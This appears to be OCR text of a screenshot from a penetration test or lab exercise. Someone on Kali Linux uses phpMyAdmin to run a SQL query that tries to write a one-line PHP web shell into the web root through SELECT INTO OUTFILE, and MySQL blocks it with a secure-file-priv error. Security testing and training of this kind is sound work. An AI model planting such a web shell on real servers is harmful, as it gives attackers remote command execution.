 143.110.190.166 / localhos
143.110.190.166/phpmyadmin/server_sql.php 70%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Server: localhost:3306
Databases SQL Status User accounts Export Import Settings Binary log Replication Variables Charsets More
Run SQL query/queries on server “localhost”:
1 SELECT"<?php system($_GET['cmd']); ?>" INTO OUTFILE
2 "/var/www/html/shell.php";
3
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Error
SQL query:
SELECT"<?php system($_GET['cmd']); ?>" INTO OUTFILE
"/var/www/html/shell.php"
MySQL said:
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement